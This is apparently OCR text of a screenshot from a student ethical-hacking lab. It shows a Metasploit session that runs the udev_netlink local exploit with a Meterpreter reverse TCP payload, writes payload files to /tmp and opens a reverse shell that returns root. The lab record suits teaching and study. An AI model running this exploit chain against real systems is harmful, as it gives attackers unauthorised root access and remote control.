 kali@group11-ethicalhacking-cyt130: ~/Desktop
Session Actions Edit View Help
30 payload/linux/x86/shell/reverse_nonx_tcp . normal No Linux Command Shell, Reverse TCP Stager
31 payload/linux/x86/shell/reverse_tcp . normal No Linux Command Shell, Reverse TCP Stager
32 payload/linux/x86/shell/reverse_tcp_uuid . normal No Linux Command Shell, Reverse TCP Stager
33 payload/linux/x86/shell_bind_ipv6_tcp . normal No Linux Command Shell, Bind TCP Inline (IPv6)
34 payload/linux/x86/shell_bind_tcp . normal No Linux Command Shell, Bind TCP Inline
35 payload/linux/x86/shell_bind_tcp_random_port . normal No Linux Command Shell, Bind TCP Random Port Inline
36 payload/linux/x86/shell_reverse_tcp . normal No Linux Command Shell, Reverse TCP Inline
37 payload/linux/x86/shell_reverse_tcp_ipv6 . normal No Linux Command Shell, Reverse TCP Inline (IPv6)
msf exploit(linux/local/udev_netlink) > set payload 20
payload ⇒ linux/x86/meterpreter_reverse_tcp
msf exploit(linux/local/udev_netlink) > options
Module options (exploit/linux/local/udev_netlink):
Name Current Setting Required Description
NetlinkPID no Usually udevd pid-1. Meterpreter sessions will autodetect
SESSION 9 yes The session to run this module on
Payload options (linux/x86/meterpreter_reverse_tcp):
Name Current Setting Required Description
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
View the full module info with the info, or info -d command.
msf exploit(linux/local/udev_netlink) > set lhost 192.168.0.1
lhost ⇒ 192.168.0.1
msf exploit(linux/local/udev_netlink) > set session 9
session ⇒ 9
msf exploit(linux/local/udev_netlink) > exploit
[*] Started reverse TCP handler on 192.168.0.1:4444
[*] Attempting to autodetect netlink pid...
[*] Meterpreter session, using get_processes to find netlink pid
[*] udev pid: 2738
[+] Found netlink pid: 2737
[*] Writing payload executable (1188612 bytes) to /tmp/GPbvFbPjIm
[*] Writing exploit executable (1879 bytes) to /tmp/KhUtrwUiIH
[*] chmod'ing and running it...
[*] Meterpreter session 10 opened (192.168.0.1:4444 → 192.168.0.2:51538) at 2025-11-12 14:56:42 -0500
meterpreter > getuid
Server username: root
meterpreter > getpid
Current pid: 6639
meterpreter >
Fa
File Edit View
Farhan Ahmed
Ankit Pradhan
Ln 2, Col 1 26 cha Plai 100% W UTF